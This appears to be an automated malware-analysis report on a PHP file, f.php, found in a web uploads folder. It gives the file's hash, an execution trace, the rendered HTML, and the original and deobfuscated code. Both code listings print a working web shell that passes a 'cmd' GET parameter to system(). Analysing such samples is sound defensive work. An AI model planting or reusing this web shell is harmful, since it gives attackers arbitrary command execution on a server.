PHP Malware Analysis
f.php
md5: c84ccfffd94791610b01b679129743f4
Jump to:
- Deobfuscated code (Read more)
- Execution traces (Read more)
- Generated HTML (Read more)
- Original Code (Read more)

Screenshot
Attributes
Execution
- system (Deobfuscated, Original)
Input
- _GET (Deobfuscated, Original)
Deobfuscated PHP code
<html>
<body>
<form method="GET" name="<?php
echo basename($_SERVER['PHP_SELF']);
?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
if (isset($_GET['cmd'])) {
system($_GET['cmd']);
}
?>
</pre>
</body>
</html>Execution traces
data/traces/c84ccfffd94791610b01b679129743f4_trace-1676260864.7135.xtVersion: 3.1.0beta2
File format: 4
TRACE START [2023-02-13 02:01:30.611289]
1 0 1 0.000245 393464
1 3 0 0.000301 395032 {main} 1 /var/www/html/uploads/f.php 0 0
2 4 0 0.000320 395032 basename 0 /var/www/html/uploads/f.php 3 1 '/uploads/f.php'
2 4 1 0.000336 395096
2 4 R 'f.php'
1 3 1 0.000352 395032
0.000389 314200
TRACE END [2023-02-13 02:01:30.611547]
Generated HTML code
<html><head></head><body>
<form method="GET" name="f.php">
<input type="TEXT" name="cmd" autofocus="" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre></pre>
</body></html>Original PHP code
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['cmd']))
{
system($_GET['cmd']);
}
?>
</pre>
</body>
</html>